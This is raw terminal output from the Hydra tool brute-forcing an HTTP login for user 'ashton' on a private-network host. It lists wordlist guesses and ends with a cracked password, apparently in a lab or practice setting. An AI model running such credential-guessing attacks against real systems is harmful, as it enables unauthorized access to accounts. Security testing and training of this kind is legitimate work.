 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "iluvgod" - 10144 of 14344399 [child 0] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-07 09:09:01
root@Kali:/#